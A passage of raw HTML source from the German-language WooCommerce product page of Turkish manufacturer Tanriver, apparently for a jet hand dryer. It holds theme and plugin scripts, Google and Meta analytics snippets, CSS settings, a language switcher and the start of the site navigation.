<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Bitte w\u00e4hle eine Bewertung","i18n_rating_options":["1 von 5\u00a0Sternen","2 von 5\u00a0Sternen","3 von 5\u00a0Sternen","4 von 5\u00a0Sternen","5 von 5\u00a0Sternen"],"i18n_product_gallery_trigger_text":"Bildergalerie im Vollbildmodus anzeigen","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google Tag (gtac.js) durch Site-Kit hinzugefügt -->
<!-- Von Site Kit hinzugefügtes Google-Analytics-Snippet -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNXBJ38" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tanriver.com.tr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNXBJ38");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://tanriver.com.tr/de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tanriver.com.tr/de/wp-json/wp/v2/product/14814" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tanriver.com.tr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://tanriver.com.tr/de/?p=14814' />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1,4,3,17,2,53;" />
<meta name="generator" content="Site Kit by Google 1.168.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script data-cfasync="false"> var dFlipLocation = "https://tanriver.com.tr/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"100%","paddingLeft":"20","paddingRight":"20","duration":800,"soundEnable":"true","enableDownload":"true","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"singlePageMode":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false"};</script>
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '344930509815020', url);
fbq('init', '344930509815020', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Von Site Kit hinzugefügtes Google-Tag-Manager-Snippet -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NTDFWQWK' );
			
/* ]]> */
</script>

<!-- Ende des von Site Kit hinzugefügten Google-Tag-Manager-Snippets -->
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_617855-css" data-type="wd-style-header_617855">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}



		
.whb-top-bar {
	background-color: rgba(32, 32, 32, 1);
}

.whb-general-header {
	background-color: rgba(45, 148, 214, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//tanriver.com.tr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
	font-display:fallback;
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 15px;
	--wd-title-font: "Roboto Condensed", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 500;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 14px;
	--wd-header-el-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 500;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 16px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #29c093;
	--wd-alternative-color: #fbbc34;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #29c093;
	--btn-accented-bgcolor-hover: #25b188;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(0,0,0,0.93);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 1000px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #2d9cda;
	background-image: none;
}
html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-size: 16px;
}
.page .wd-page-content {
	background-color: #f9f9f9;
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
		font-size: 16px;
	}

}

@media (max-width: 768.98px) {
	html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
		font-size: 16px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}

rs-slides :is([data-type=text],[data-type=button]) {
font-family: Roboto !important;
}
rs-slides :is(h1,h2,h3,h4,h5,h6)[data-type=text] {
font-family: Roboto Condensed !important;
}

.wd-page-title {
background-color: #444444;
}

.owl-carousel-item-inner {margin:0 15px;}
.scrollToTop { bottom: 70px;}
.woodmart-entry-meta {display: none;}
.post-date {display: none;}
.hovered-social-icons {display: none;}
.meta-categories-wrapp { display: none;}
.recent-posts-time { display: none;}
.recent-posts-comment { display: none;}
.woodmart-header-overcontent .title-size-small {padding-top: 110px;}
.title-size-small {padding-bottom: 5px;}
.vc_column-inner .wpb_content_element {text-align: justify;}
.woodmart-prefooter {padding-bottom: 0px;}			</style>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='//tanriver.com.tr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-14814 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on wd-header-overlap wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
					<!-- Von Site Kit hinzugefügtes Google-Tag-Manager-(noscript)-Snippet -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTDFWQWK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Ende des von Site Kit hinzugefügten Google-Tag-Manager-(noscript)-Snippets -->
		<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-ana-menu-almanca" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
		
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=344930509815020&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_617855 whb-overcontent whb-sticky-shadow whb-scroll-stick whb-sticky-real">
								<link rel="stylesheet" id="wd-header-base-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<link rel="stylesheet" id="wd-header-elements-base-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-social-icons-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4" type="text/css" media="all" /> 						<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-ug9ghy7vtc32ltoc3qyw color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/tanrivermakina/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/tanrivermakina" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/tanriver_hijyen/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/user/tanrivermakina" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/905494019054" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://wa.me/905494019054" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-flqree23kbq94ll9rrhf">
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-current-language wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Zu Deutsch(Deutsch) wechseln">
                                                    <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" role="menuitem">Deutsch</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-tr wpml-ls-first-item" role="none">
						<a href="https://tanriver.com.tr/urun/jet-el-kurutucu/" class="wpml-ls-link" role="menuitem" aria-label="Zu Türkisch(Türkçe) wechseln" title="Zu Türkisch(Türkçe) wechseln">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="tr">Türkçe</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Türkisch<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en" role="none">
						<a href="https://tanriver.com.tr/en/urun/jet-el-kurutucu/" class="wpml-ls-link" role="menuitem" aria-label="Zu Englisch(English) wechseln" title="Zu Englisch(English) wechseln">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Englisch<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ar" role="none">
						<a href="https://tanriver.com.tr/ar/urun/jet-el-kurutucu/" class="wpml-ls-link" role="menuitem" aria-label="Zu Arabisch(العربية) wechseln" title="Zu Arabisch(العربية) wechseln">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="ar">العربية</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Arabisch<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr" role="none">
						<a href="https://tanriver.com.tr/fr/urun/jet-el-kurutucu/" class="wpml-ls-link" role="menuitem" aria-label="Zu Französisch(Français) wechseln" title="Zu Französisch(Français) wechseln">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fr">Français</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Französisch<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fa" role="none">
						<a href="https://tanriver.com.tr/fa/urun/jet-el-kurutucu/" class="wpml-ls-link" role="menuitem" aria-label="Zu Persisch(فارسی) wechseln" title="Zu Persisch(فارسی) wechseln">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fa">فارسی</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Persisch<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-last-item" role="none">
						<a href="https://tanriver.com.tr/es/urun/jet-el-kurutucu/" class="wpml-ls-link" role="menuitem" aria-label="Zu Spanisch(Español) wechseln" title="Zu Spanisch(Español) wechseln">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="es">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Spanisch<span class="wpml-ls-bracket">)</span></span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
				<div
						class=" wd-social-icons  wd-style-default social-share wd-shape-circle  whb-gcq39di99c7lvyf6qrzz color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://tanriver.com.tr/de/urun/jet-el-kurutucu/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://tanriver.com.tr/de/urun/jet-el-kurutucu/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://tanriver.com.tr/de/urun/jet-el-kurutucu/&media=https://tanriver.com.tr/wp-content/uploads/jet-kurutucu.jpg&description=Jet+El+Kurutucu" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tanriver.com.tr/de/urun/jet-el-kurutucu/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://tanriver.com.tr/de/urun/jet-el-kurutucu/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://tanriver.com.tr/de/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="600" height="109" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2.png" class="attachment-full size-full" alt="" style="max-width:210px;" decoding="async" srcset="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2.png 600w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-380x69.png 380w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-250x45.png 250w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-500x91.png 500w" sizes="(max-width: 600px) 100vw, 600px" />	</a>
					<a href="https://tanriver.com.tr/de/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="600" height="109" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2.png" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" srcset="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2.png 600w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-380x69.png 380w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-250x45.png 250w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-500x91.png 500w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation">
	<ul id="menu-ana-menu-almanca" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-15419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15419 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tanriver.com.tr/de/" class="woodmart-nav-link"><span class="nav-link-text">Startseite</span></a></li>
